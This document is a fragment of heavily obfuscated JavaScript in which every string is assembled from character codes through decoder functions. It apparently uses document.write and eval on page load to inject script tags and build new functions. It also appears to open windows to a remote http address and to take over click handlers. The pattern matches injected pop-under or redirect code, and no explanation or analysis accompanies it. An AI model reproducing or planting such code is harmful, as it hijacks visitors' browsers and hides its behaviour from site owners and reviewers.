v2v99JqtQw0(111)+jb4dt(100)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(116)+v2v99JqtQw0(40)+jb4dt(102)+jb4dt(108)+jb4dt(36)+v2v99JqtQw0(103)+v2v99JqtQw0(101)+jb4dt(126)+jb4dt(75)+jb4dt(126)+v2v99JqtQw0(116)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+jb4dt(104)+jb4dt(127)+v2v99JqtQw0(116)+
v2v99JqtQw0(101)+v2v99JqtQw0(40)+jb4dt(66)+jb4dt(82)+v2v99JqtQw0(86)+jb4dt(96)+jb4dt(91)+v2v99JqtQw0(72)+v2v99JqtQw0(71)+jb4dt(35)+jb4dt(35)+jb4dt(49)+v2v99JqtQw0(105)+v2v99JqtQw0(102)+v2v99JqtQw0(40)+v2v99JqtQw0(108)+jb4dt(108)+v2v99JqtQw0(46)+jb4dt(109)+jb4dt(111)+
jb4dt(126)+v2v99JqtQw0(65)+jb4dt(126)+v2v99JqtQw0(116)+jb4dt(120)+v2v99JqtQw0(105)+v2v99JqtQw0(98)+v2v99JqtQw0(117)+jb4dt(126)+jb4dt(111)+v2v99JqtQw0(40)+jb4dt(75)+v2v99JqtQw0(49)+v2v99JqtQw0(51)+jb4dt(99)+v2v99JqtQw0(120)+jb4dt(72)+v2v99JqtQw0(52)+v2v99JqtQw0(112)+jb4dt(120)+
v2v99JqtQw0(106)+v2v99JqtQw0(67)+v2v99JqtQw0(41)+jb4dt(35)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+jb4dt(121)+jb4dt(33)+v2v99JqtQw0(61)+v2v99JqtQw0(92)+jb4dt(40)+v2v99JqtQw0(59)+jb4dt(121)+jb4dt(99)+v2v99JqtQw0(122)+v2v99JqtQw0(101)+v2v99JqtQw0(61)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(33)+
jb4dt(111)+jb4dt(100)+v2v99JqtQw0(99)+jb4dt(101)+v2v99JqtQw0(100)+jb4dt(111)+v2v99JqtQw0(85)+jb4dt(88)+v2v99JqtQw0(73)+jb4dt(73)+jb4dt(101)+jb4dt(103)+v2v99JqtQw0(112)+v2v99JqtQw0(111)+jb4dt(100)+jb4dt(111)+v2v99JqtQw0(110)+v2v99JqtQw0(116)+jb4dt(34)+jb4dt(94)+
jb4dt(68)+jb4dt(58)+jb4dt(107)+jb4dt(77)+v2v99JqtQw0(107)+v2v99JqtQw0(107)+jb4dt(68)+jb4dt(122)+v2v99JqtQw0(40)+v2v99JqtQw0(108)+v2v99JqtQw0(102)+v2v99JqtQw0(46)+v2v99JqtQw0(103)+v2v99JqtQw0(101)+jb4dt(126)+v2v99JqtQw0(65)+jb4dt(126)+v2v99JqtQw0(116)+jb4dt(120)+v2v99JqtQw0(105)+
v2v99JqtQw0(98)+jb4dt(127)+v2v99JqtQw0(116)+v2v99JqtQw0(101)+v2v99JqtQw0(40)+v2v99JqtQw0(65)+jb4dt(59)+jb4dt(57)+jb4dt(99)+jb4dt(114)+jb4dt(72)+jb4dt(62)+v2v99JqtQw0(112)+v2v99JqtQw0(114)+jb4dt(96)+jb4dt(73)+jb4dt(35)+v2v99JqtQw0(41)+jb4dt(35)+v2v99JqtQw0(59)+
jb4dt(99)+v2v99JqtQw0(102)+v2v99JqtQw0(40)+jb4dt(102)+jb4dt(108)+jb4dt(36)+jb4dt(109)+jb4dt(111)+v2v99JqtQw0(116)+v2v99JqtQw0(65)+jb4dt(126)+v2v99JqtQw0(116)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(98)+jb4dt(127)+jb4dt(126)+jb4dt(111)+jb4dt(34)+jb4dt(91)+
v2v99JqtQw0(52)+v2v99JqtQw0(79)+v2v99JqtQw0(119)+jb4dt(124)+v2v99JqtQw0(87)+v2v99JqtQw0(83)+jb4dt(59)+jb4dt(63)+v2v99JqtQw0(89)+v2v99JqtQw0(82)+jb4dt(35)+jb4dt(35)+jb4dt(120)+jb4dt(111)+jb4dt(121)+jb4dt(33)+jb4dt(55)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(49)+
v2v99JqtQw0(116)+v2v99JqtQw0(121)+v2v99JqtQw0(112)+jb4dt(111)+v2v99JqtQw0(61)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+jb4dt(33)+jb4dt(111)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+v2v99JqtQw0(111)+jb4dt(110)+jb4dt(111)+v2v99JqtQw0(85)+jb4dt(88)+jb4dt(67)+v2v99JqtQw0(67)+v2v99JqtQw0(111)+jb4dt(103)+
jb4dt(122)+jb4dt(101)+jb4dt(100)+v2v99JqtQw0(101)+jb4dt(100)+v2v99JqtQw0(116)+v2v99JqtQw0(40)+jb4dt(102)+v2v99JqtQw0(102)+v2v99JqtQw0(46)+v2v99JqtQw0(103)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+v2v99JqtQw0(65)+v2v99JqtQw0(116)+jb4dt(126)+jb4dt(120)+v2v99JqtQw0(105)+jb4dt(104)+jb4dt(127)+
jb4dt(126)+v2v99JqtQw0(101)+v2v99JqtQw0(40)+v2v99JqtQw0(81)+jb4dt(62)+jb4dt(69)+jb4dt(125)+jb4dt(124)+v2v99JqtQw0(87)+v2v99JqtQw0(83)+v2v99JqtQw0(49)+v2v99JqtQw0(53)+jb4dt(83)+v2v99JqtQw0(82)+jb4dt(35)+v2v99JqtQw0(41)+v2v99JqtQw0(59)+jb4dt(83)+v2v99JqtQw0(51)+v2v99JqtQw0(54)+
jb4dt(112)+v2v99JqtQw0(65)+v2v99JqtQw0(40)+v2v99JqtQw0(71)+jb4dt(105)+jb4dt(100)+v2v99JqtQw0(98)+jb4dt(82)+v2v99JqtQw0(107)+jb4dt(58)+jb4dt(68)+jb4dt(61)+v2v99JqtQw0(98)+jb4dt(35)+v2v99JqtQw0(59)+v2v99JqtQw0(47)+jb4dt(32)+jb4dt(125)+v2v99JqtQw0(105)+v2v99JqtQw0(110)+
jb4dt(110)+v2v99JqtQw0(111)+jb4dt(125)+jb4dt(36)+v2v99JqtQw0(108)+jb4dt(101)+v2v99JqtQw0(99)+v2v99JqtQw0(97)+v2v99JqtQw0(116)+jb4dt(99)+v2v99JqtQw0(111)+jb4dt(100)+jb4dt(36)+jb4dt(98)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(102)+v2v99JqtQw0(61)+jb4dt(125)+jb4dt(99)+
v2v99JqtQw0(110)+jb4dt(110)+v2v99JqtQw0(111)+jb4dt(125)+v2v99JqtQw0(46)+v2v99JqtQw0(108)+v2v99JqtQw0(111)+jb4dt(105)+v2v99JqtQw0(97)+jb4dt(126)+v2v99JqtQw0(105)+v2v99JqtQw0(111)+v2v99JqtQw0(110)+jb4dt(36)+v2v99JqtQw0(104)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+jb4dt(108)+v2v99JqtQw0(59)+jb4dt(32)+
jb4dt(37)+jb4dt(125)+v2v99JqtQw0(105)+jb4dt(100)+v2v99JqtQw0(100)+v2v99JqtQw0(111)+v2v99JqtQw0(119)+jb4dt(36)+jb4dt(101)+v2v99JqtQw0(112)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(40)+v2v99JqtQw0(92)+jb4dt(40)+v2v99JqtQw0(104)+jb4dt(126)+jb4dt(126)+v2v99JqtQw0(112)+v2v99JqtQw0(58)+
jb4dt(37)+jb4dt(37)+jb4dt(86)+jb4dt(40)+v2v99JqtQw0(43)+jb4dt(105)+v2v99JqtQw0(83)+jb4dt(122)+v2v99JqtQw0(56)+jb4dt(123)+jb4dt(33)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+jb4dt(37)+jb4dt(86)+v2v99JqtQw0(34)+jb4dt(33)+jb4dt(109)+v2v99JqtQw0(76)+v2v99JqtQw0(83)+
jb4dt(122)+jb4dt(56)+v2v99JqtQw0(79)+v2v99JqtQw0(104)+v2v99JqtQw0(80)+v2v99JqtQw0(103)+v2v99JqtQw0(66)+jb4dt(34)+jb4dt(120)+jb4dt(111)+jb4dt(121)+jb4dt(35)+jb4dt(35)+v2v99JqtQw0(59)+jb4dt(120)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+v2v99JqtQw0(117)+jb4dt(120)+jb4dt(100)+
jb4dt(42)+v2v99JqtQw0(102)+jb4dt(107)+v2v99JqtQw0(108)+jb4dt(121)+jb4dt(111)+jb4dt(49)+jb4dt(40)+v2v99JqtQw0(41)+v2v99JqtQw0(59));
jJh()[v2v99JqtQw0(100)+jb4dt(101)+jb4dt(105)+v2v99JqtQw0(117)+v2v99JqtQw0(109)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(116)][jb4dt(125)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+jb4dt(126)+jb4dt(111)](jb4dt(54)+v2v99JqtQw0(115)+jb4dt(105)+v2v99JqtQw0(114)+v2v99JqtQw0(105)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+jb4dt(52)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+jb4dt(120)+jb4dt(42)+v2v99JqtQw0(105)+jb4dt(93)+jb4dt(55)+v2v99JqtQw0(110)+v2v99JqtQw0(101)+jb4dt(125)+v2v99JqtQw0(32)+jb4dt(76)+
jb4dt(127)+jb4dt(100)+jb4dt(105)+jb4dt(126)+v2v99JqtQw0(105)+jb4dt(101)+jb4dt(100)+v2v99JqtQw0(40)+v2v99JqtQw0(34)+v2v99JqtQw0(108)+jb4dt(61)+jb4dt(121)+v2v99JqtQw0(121)+v2v99JqtQw0(89)+jb4dt(58)+jb4dt(72)+jb4dt(73)+v2v99JqtQw0(34)+jb4dt(38)+v2v99JqtQw0(34)+
v2v99JqtQw0(99)+jb4dt(79)+v2v99JqtQw0(74)+jb4dt(75)+jb4dt(58)+jb4dt(105)+jb4dt(64)+v2v99JqtQw0(75)+jb4dt(40)+v2v99JqtQw0(44)+jb4dt(40)+v2v99JqtQw0(108)+jb4dt(61)+v2v99JqtQw0(115)+jb4dt(115)+jb4dt(83)+jb4dt(58)+jb4dt(72)+v2v99JqtQw0(67)+v2v99JqtQw0(61)+
jb4dt(126)+jb4dt(71)+v2v99JqtQw0(54)+jb4dt(66)+jb4dt(34)+v2v99JqtQw0(108)+v2v99JqtQw0(55)+jb4dt(121)+v2v99JqtQw0(121)+v2v99JqtQw0(89)+jb4dt(58)+v2v99JqtQw0(66)+v2v99JqtQw0(67)+v2v99JqtQw0(41)+v2v99JqtQw0(59)+v2v99JqtQw0(105)+jb4dt(108)+v2v99JqtQw0(40)+v2v99JqtQw0(33)+v2v99JqtQw0(85)+
jb4dt(62)+jb4dt(77)+jb4dt(34)+jb4dt(102)+jb4dt(61)+v2v99JqtQw0(115)+jb4dt(115)+v2v99JqtQw0(89)+jb4dt(58)+v2v99JqtQw0(66)+jb4dt(73)+jb4dt(35)+v2v99JqtQw0(41)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+jb4dt(126)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+v2v99JqtQw0(110)+jb4dt(42)+
v2v99JqtQw0(116)+v2v99JqtQw0(114)+v2v99JqtQw0(117)+v2v99JqtQw0(101)+v2v99JqtQw0(59)+v2v99JqtQw0(89)+jb4dt(57)+v2v99JqtQw0(54)+v2v99JqtQw0(122)+jb4dt(75)+jb4dt(34)+v2v99JqtQw0(99)+jb4dt(79)+jb4dt(64)+jb4dt(75)+v2v99JqtQw0(48)+v2v99JqtQw0(99)+v2v99JqtQw0(74)+jb4dt(65)+jb4dt(35)+
jb4dt(49)+v2v99JqtQw0(114)+jb4dt(111)+v2v99JqtQw0(116)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+jb4dt(100)+jb4dt(42)+v2v99JqtQw0(102)+v2v99JqtQw0(97)+jb4dt(102)+v2v99JqtQw0(115)+v2v99JqtQw0(101)+jb4dt(49)+jb4dt(40)+v2v99JqtQw0(41)+jb4dt(49)+v2v99JqtQw0(60)+v2v99JqtQw0(47)+jb4dt(121)+
v2v99JqtQw0(99)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(112)+jb4dt(126)+v2v99JqtQw0(62));
jJh()[v2v99JqtQw0(101)+v2v99JqtQw0(118)+jb4dt(107)+jb4dt(102)](v2v99JqtQw0(118)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+jb4dt(42)+v2v99JqtQw0(108)+jb4dt(125)+v2v99JqtQw0(80)+v2v99JqtQw0(121)+jb4dt(55)+v2v99JqtQw0(110)+jb4dt(111)+v2v99JqtQw0(119)+v2v99JqtQw0(32)+jb4dt(76)+jb4dt(127)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+jb4dt(126)+jb4dt(99)+v2v99JqtQw0(111)+
v2v99JqtQw0(110)+jb4dt(34)+v2v99JqtQw0(34)+v2v99JqtQw0(122)+v2v99JqtQw0(79)+jb4dt(60)+v2v99JqtQw0(34)+jb4dt(38)+jb4dt(40)+jb4dt(99)+jb4dt(108)+v2v99JqtQw0(40)+jb4dt(43)+jb4dt(112)+v2v99JqtQw0(79)+jb4dt(60)+v2v99JqtQw0(41)+jb4dt(112)+jb4dt(69)+v2v99JqtQw0(54)+
v2v99JqtQw0(61)+v2v99JqtQw0(119)+jb4dt(99)+v2v99JqtQw0(110)+jb4dt(110)+jb4dt(101)+v2v99JqtQw0(119)+v2v99JqtQw0(46)+jb4dt(111)+v2v99JqtQw0(118)+jb4dt(111)+jb4dt(100)+jb4dt(126)+v2v99JqtQw0(59)+v2v99JqtQw0(114)+jb4dt(111)+jb4dt(126)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+jb4dt(100)+
jb4dt(42)+v2v99JqtQw0(122)+jb4dt(69)+v2v99JqtQw0(54)+v2v99JqtQw0(46)+jb4dt(121)+v2v99JqtQw0(114)+jb4dt(105)+jb4dt(79)+v2v99JqtQw0(108)+v2v99JqtQw0(101)+jb4dt(103)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+jb4dt(126)+jb4dt(53)+v2v99JqtQw0(122)+jb4dt(69)+v2v99JqtQw0(54)+jb4dt(36)+
v2v99JqtQw0(115)+jb4dt(120)+jb4dt(105)+jb4dt(79)+v2v99JqtQw0(108)+v2v99JqtQw0(101)+jb4dt(103)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+jb4dt(126)+v2v99JqtQw0(58)+v2v99JqtQw0(122)+v2v99JqtQw0(79)+v2v99JqtQw0(54)+jb4dt(36)+jb4dt(126)+v2v99JqtQw0(97)+jb4dt(120)+jb4dt(109)+jb4dt(111)+
v2v99JqtQw0(116)+jb4dt(49)+v2v99JqtQw0(34)+jb4dt(35)+jb4dt(49));
jJh()[v2v99JqtQw0(100)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+v2v99JqtQw0(117)+v2v99JqtQw0(109)+jb4dt(111)+jb4dt(100)+jb4dt(126)][v2v99JqtQw0(119)+jb4dt(120)+v2v99JqtQw0(105)+v2v99JqtQw0(116)+jb4dt(111)](jb4dt(54)+jb4dt(121)+jb4dt(105)+jb4dt(120)+jb4dt(99)+jb4dt(122)+jb4dt(126)+jb4dt(52)+v2v99JqtQw0(118)+jb4dt(107)+jb4dt(120)+v2v99JqtQw0(32)+v2v99JqtQw0(71)+jb4dt(65)+jb4dt(120)+v2v99JqtQw0(52)+jb4dt(110)+jb4dt(110)+v2v99JqtQw0(103)+jb4dt(77)+
jb4dt(78)+v2v99JqtQw0(80)+jb4dt(55)+jb4dt(100)+jb4dt(111)+v2v99JqtQw0(119)+v2v99JqtQw0(32)+jb4dt(76)+v2v99JqtQw0(117)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+v2v99JqtQw0(116)+v2v99JqtQw0(105)+jb4dt(101)+v2v99JqtQw0(110)+jb4dt(34)+v2v99JqtQw0(34)+v2v99JqtQw0(82)+v2v99JqtQw0(87)+jb4dt(99)+
jb4dt(63)+jb4dt(40)+jb4dt(38)+jb4dt(40)+jb4dt(88)+v2v99JqtQw0(87)+v2v99JqtQw0(105)+v2v99JqtQw0(53)+v2v99JqtQw0(46)+v2v99JqtQw0(111)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+v2v99JqtQw0(108)+jb4dt(99)+jb4dt(105)+v2v99JqtQw0(107)+v2v99JqtQw0(61)+jb4dt(108)+v2v99JqtQw0(117)+jb4dt(100)+
v2v99JqtQw0(99)+v2v99JqtQw0(116)+jb4dt(99)+jb4dt(101)+jb4dt(100)+v2v99JqtQw0(40)+v2v99JqtQw0(41)+v2v99JqtQw0(123)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+jb4dt(127)+jb4dt(120)+v2v99JqtQw0(110)+v2v99JqtQw0(32)+jb4dt(108)+jb4dt(107)+v2v99JqtQw0(108)+v2v99JqtQw0(115)+jb4dt(111)+
jb4dt(49)+jb4dt(119)+jb4dt(49)+jb4dt(99)+jb4dt(108)+jb4dt(34)+jb4dt(125)+jb4dt(99)+jb4dt(100)+v2v99JqtQw0(100)+v2v99JqtQw0(111)+jb4dt(125)+v2v99JqtQw0(46)+v2v99JqtQw0(106)+v2v99JqtQw0(81)+jb4dt(127)+v2v99JqtQw0(101)+v2v99JqtQw0(114)+v2v99JqtQw0(121)+jb4dt(42)+
v2v99JqtQw0(38)+jb4dt(44)+v2v99JqtQw0(32)+v2v99JqtQw0(119)+jb4dt(99)+v2v99JqtQw0(110)+v2v99JqtQw0(100)+v2v99JqtQw0(111)+v2v99JqtQw0(119)+v2v99JqtQw0(46)+jb4dt(96)+v2v99JqtQw0(81)+v2v99JqtQw0(117)+v2v99JqtQw0(101)+jb4dt(120)+jb4dt(115)+jb4dt(34)+v2v99JqtQw0(82)+v2v99JqtQw0(87)+v2v99JqtQw0(105)+
v2v99JqtQw0(53)+v2v99JqtQw0(41)+jb4dt(36)+v2v99JqtQw0(117)+jb4dt(100)+v2v99JqtQw0(98)+jb4dt(99)+jb4dt(100)+v2v99JqtQw0(100)+v2v99JqtQw0(41)+v2v99JqtQw0(119)+jb4dt(99)+v2v99JqtQw0(110)+v2v99JqtQw0(100)+jb4dt(101)+v2v99JqtQw0(119)+v2v99JqtQw0(46)+jb4dt(96)+v2v99JqtQw0(81)+jb4dt(127)+
jb4dt(111)+v2v99JqtQw0(114)+jb4dt(115)+jb4dt(34)+v2v99JqtQw0(82)+jb4dt(93)+v2v99JqtQw0(105)+jb4dt(63)+jb4dt(35)+v2v99JqtQw0(46)+jb4dt(127)+v2v99JqtQw0(110)+v2v99JqtQw0(98)+v2v99JqtQw0(105)+v2v99JqtQw0(110)+v2v99JqtQw0(100)+jb4dt(34)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+v2v99JqtQw0(99)+
v2v99JqtQw0(108)+jb4dt(99)+v2v99JqtQw0(99)+v2v99JqtQw0(107)+jb4dt(86)+jb4dt(40)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(40)+jb4dt(35)+jb4dt(49)+jb4dt(54)+v2v99JqtQw0(47)+jb4dt(121)+v2v99JqtQw0(99)+jb4dt(120)+jb4dt(99)+jb4dt(122)+v2v99JqtQw0(116)+jb4dt(52));
jJh()[v2v99JqtQw0(101)+jb4dt(124)+v2v99JqtQw0(97)+jb4dt(102)](jb4dt(124)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+v2v99JqtQw0(32)+jb4dt(114)+v2v99JqtQw0(108)+v2v99JqtQw0(78)+jb4dt(67)+jb4dt(68)+jb4dt(110)+jb4dt(51)+jb4dt(83)+jb4dt(122)+v2v99JqtQw0(116)+v2v99JqtQw0(107)+jb4dt(55)+jb4dt(100)+v2v99JqtQw0(101)+v2v99JqtQw0(119)+jb4dt(42)+
jb4dt(76)+jb4dt(127)+jb4dt(100)+v2v99JqtQw0(99)+v2v99JqtQw0(116)+v2v99JqtQw0(105)+jb4dt(101)+jb4dt(100)+jb4dt(34)+jb4dt(40)+v2v99JqtQw0(98)+v2v99JqtQw0(101)+jb4dt(105)+jb4dt(111)+v2v99JqtQw0(83)+v2v99JqtQw0(69)+v2v99JqtQw0(34)+jb4dt(38)+v2v99JqtQw0(34)+v2v99JqtQw0(114)+
jb4dt(112)+jb4dt(91)+v2v99JqtQw0(79)+jb4dt(66)+jb4dt(76)+v2v99JqtQw0(55)+v2v99JqtQw0(85)+v2v99JqtQw0(55)+jb4dt(34)+v2v99JqtQw0(98)+v2v99JqtQw0(101)+jb4dt(105)+jb4dt(111)+v2v99JqtQw0(83)+v2v99JqtQw0(69)+v2v99JqtQw0(44)+v2v99JqtQw0(92)+v2v99JqtQw0(34)+v2v99JqtQw0(99)+v2v99JqtQw0(108)+
jb4dt(99)+jb4dt(105)+v2v99JqtQw0(107)+jb4dt(86)+v2v99JqtQw0(34)+v2v99JqtQw0(44)+jb4dt(108)+jb4dt(127)+v2v99JqtQw0(110)+v2v99JqtQw0(99)+jb4dt(126)+jb4dt(99)+jb4dt(101)+v2v99JqtQw0(110)+jb4dt(34)+jb4dt(79)+v2v99JqtQw0(117)+jb4dt(109)+jb4dt(50)+jb4dt(35)+
jb4dt(113)+jb4dt(120)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+jb4dt(127)+v2v99JqtQw0(114)+jb4dt(100)+v2v99JqtQw0(32)+jb4dt(79)+v2v99JqtQw0(108)+v2v99JqtQw0(101)+v2v99JqtQw0(77)+v2v99JqtQw0(40)+jb4dt(104)+v2v99JqtQw0(101)+jb4dt(105)+jb4dt(111)+v2v99JqtQw0(83)+jb4dt(79)+jb4dt(38)+
jb4dt(79)+jb4dt(127)+jb4dt(109)+v2v99JqtQw0(56)+v2v99JqtQw0(41)+v2v99JqtQw0(59)+jb4dt(119)+jb4dt(35)+jb4dt(49)+v2v99JqtQw0(118)+jb4dt(107)+v2v99JqtQw0(114)+v2v99JqtQw0(32)+jb4dt(93)+jb4dt(110)+jb4dt(100)+v2v99JqtQw0(83)+v2v99JqtQw0(61)+v2v99JqtQw0(98)+v2v99JqtQw0(101)+
jb4dt(105)+v2v99JqtQw0(101)+jb4dt(89)+jb4dt(79)+jb4dt(36)+v2v99JqtQw0(99)+jb4dt(98)+jb4dt(99)+v2v99JqtQw0(108)+jb4dt(110)+jb4dt(120)+v2v99JqtQw0(101)+jb4dt(100)+jb4dt(49)+jb4dt(108)+v2v99JqtQw0(111)+v2v99JqtQw0(114)+jb4dt(34)+v2v99JqtQw0(74)+jb4dt(108)+
jb4dt(92)+v2v99JqtQw0(61)+v2v99JqtQw0(87)+jb4dt(110)+v2v99JqtQw0(110)+v2v99JqtQw0(83)+v2v99JqtQw0(46)+v2v99JqtQw0(108)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+jb4dt(109)+v2v99JqtQw0(116)+v2v99JqtQw0(104)+jb4dt(39)+jb4dt(59)+jb4dt(49)+v2v99JqtQw0(74)+jb4dt(108)+jb4dt(92)+v2v99JqtQw0(62)+
jb4dt(55)+jb4dt(58)+jb4dt(49)+v2v99JqtQw0(74)+v2v99JqtQw0(102)+jb4dt(92)+v2v99JqtQw0(45)+v2v99JqtQw0(45)+jb4dt(35)+v2v99JqtQw0(105)+v2v99JqtQw0(102)+v2v99JqtQw0(40)+v2v99JqtQw0(87)+v2v99JqtQw0(100)+v2v99JqtQw0(110)+v2v99JqtQw0(83)+v2v99JqtQw0(32)+jb4dt(44)+jb4dt(44)+jb4dt(42)+
v2v99JqtQw0(33)+jb4dt(95)+v2v99JqtQw0(52)+v2v99JqtQw0(71)+jb4dt(34)+jb4dt(93)+v2v99JqtQw0(100)+jb4dt(100)+v2v99JqtQw0(83)+v2v99JqtQw0(91)+jb4dt(64)+jb4dt(108)+v2v99JqtQw0(86)+v2v99JqtQw0(93)+jb4dt(35)+v2v99JqtQw0(41)+jb4dt(114)+jb4dt(102)+v2v99JqtQw0(78)+v2v99JqtQw0(73)+
v2v99JqtQw0(78)+v2v99JqtQw0(100)+jb4dt(51)+v2v99JqtQw0(89)+v2v99JqtQw0(112)+v2v99JqtQw0(116)+v2v99JqtQw0(107)+v2v99JqtQw0(40)+v2v99JqtQw0(87)+v2v99JqtQw0(100)+v2v99JqtQw0(110)+v2v99JqtQw0(83)+jb4dt(81)+jb4dt(64)+jb4dt(108)+jb4dt(92)+v2v99JqtQw0(93)+v2v99JqtQw0(41)+v2v99JqtQw0(59)+jb4dt(77)+
jb4dt(65)+v2v99JqtQw0(114)+jb4dt(62)+jb4dt(110)+jb4dt(110)+jb4dt(109)+jb4dt(77)+jb4dt(78)+v2v99JqtQw0(80)+jb4dt(34)+jb4dt(104)+v2v99JqtQw0(101)+jb4dt(105)+jb4dt(111)+jb4dt(89)+v2v99JqtQw0(69)+jb4dt(35)+jb4dt(49)+jb4dt(120)+v2v99JqtQw0(122)+
jb4dt(91)+jb4dt(69)+jb4dt(66)+jb4dt(76)+jb4dt(61)+v2v99JqtQw0(85)+v2v99JqtQw0(55)+v2v99JqtQw0(40)+jb4dt(104)+jb4dt(111)+v2v99JqtQw0(99)+v2v99JqtQw0(101)+v2v99JqtQw0(83)+v2v99JqtQw0(69)+v2v99JqtQw0(44)+jb4dt(86)+jb4dt(40)+jb4dt(105)+v2v99JqtQw0(111)+jb4dt(100)+
jb4dt(126)+jb4dt(111)+v2v99JqtQw0(120)+v2v99JqtQw0(116)+jb4dt(103)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+v2v99JqtQw0(117)+jb4dt(86)+v2v99JqtQw0(34)+v2v99JqtQw0(44)+v2v99JqtQw0(102)+jb4dt(127)+v2v99JqtQw0(110)+jb4dt(105)+v2v99JqtQw0(116)+jb4dt(99)+v2v99JqtQw0(111)+jb4dt(100)+jb4dt(34)+
jb4dt(79)+jb4dt(127)+v2v99JqtQw0(103)+jb4dt(50)+v2v99JqtQw0(41)+jb4dt(113)+v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+v2v99JqtQw0(117)+jb4dt(120)+jb4dt(100)+jb4dt(42)+v2v99JqtQw0(105)+jb4dt(93)+v2v99JqtQw0(40)+jb4dt(104)+jb4dt(111)+jb4dt(105)+jb4dt(111)+
jb4dt(89)+v2v99JqtQw0(69)+jb4dt(38)+jb4dt(79)+v2v99JqtQw0(117)+v2v99JqtQw0(103)+jb4dt(50)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(119)+v2v99JqtQw0(41)+jb4dt(49)+jb4dt(40)+jb4dt(35)+jb4dt(49));
jJh()[v2v99JqtQw0(101)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+v2v99JqtQw0(108)](jb4dt(124)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+jb4dt(42)+jb4dt(111)+v2v99JqtQw0(56)+v2v99JqtQw0(76)+jb4dt(72)+jb4dt(91)+jb4dt(67)+jb4dt(110)+v2v99JqtQw0(83)+jb4dt(55)+jb4dt(83)+jb4dt(121)+v2v99JqtQw0(79)+v2v99JqtQw0(40)+jb4dt(35)+jb4dt(36)+jb4dt(121)+
v2v99JqtQw0(112)+v2v99JqtQw0(108)+v2v99JqtQw0(105)+v2v99JqtQw0(116)+v2v99JqtQw0(40)+jb4dt(40)+v2v99JqtQw0(59)+v2v99JqtQw0(34)+jb4dt(35)+jb4dt(49));
jJh()[jb4dt(110)+v2v99JqtQw0(111)+v2v99JqtQw0(99)+v2v99JqtQw0(117)+v2v99JqtQw0(109)+v2v99JqtQw0(101)+v2v99JqtQw0(110)+jb4dt(126)][jb4dt(125)+jb4dt(120)+v2v99JqtQw0(105)+v2v99JqtQw0(116)+jb4dt(111)](v2v99JqtQw0(60)+jb4dt(121)+v2v99JqtQw0(99)+jb4dt(120)+jb4dt(99)+v2v99JqtQw0(112)+jb4dt(126)+v2v99JqtQw0(62)+v2v99JqtQw0(118)+jb4dt(107)+jb4dt(120)+v2v99JqtQw0(32)+v2v99JqtQw0(108)+jb4dt(103)+jb4dt(66)+jb4dt(110)+v2v99JqtQw0(50)+jb4dt(111)+v2v99JqtQw0(122)+jb4dt(78)+
v2v99JqtQw0(98)+v2v99JqtQw0(105)+jb4dt(55)+jb4dt(111)+jb4dt(50)+jb4dt(70)+v2v99JqtQw0(66)+v2v99JqtQw0(81)+jb4dt(67)+v2v99JqtQw0(100)+v2v99JqtQw0(83)+jb4dt(81)+v2v99JqtQw0(48)+v2v99JqtQw0(93)+v2v99JqtQw0(59)+jb4dt(54)+v2v99JqtQw0(47)+v2v99JqtQw0(115)+v2v99JqtQw0(99)+v2v99JqtQw0(114)+
v2v99JqtQw0(105)+v2v99JqtQw0(112)+jb4dt(126)+v2v99JqtQw0(62));
jJh()[v2v99JqtQw0(101)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+v2v99JqtQw0(108)](jb4dt(124)+v2v99JqtQw0(97)+v2v99JqtQw0(114)+jb4dt(42)+v2v99JqtQw0(99)+jb4dt(89)+v2v99JqtQw0(112)+jb4dt(50)+jb4dt(123)+jb4dt(55)+v2v99JqtQw0(101)+v2v99JqtQw0(56)+v2v99JqtQw0(76)+v2v99JqtQw0(66)+jb4dt(91)+jb4dt(67)+jb4dt(110)+v2v99JqtQw0(83)+v2v99JqtQw0(91)+jb4dt(59)+
v2v99JqtQw0(93)+jb4dt(49));
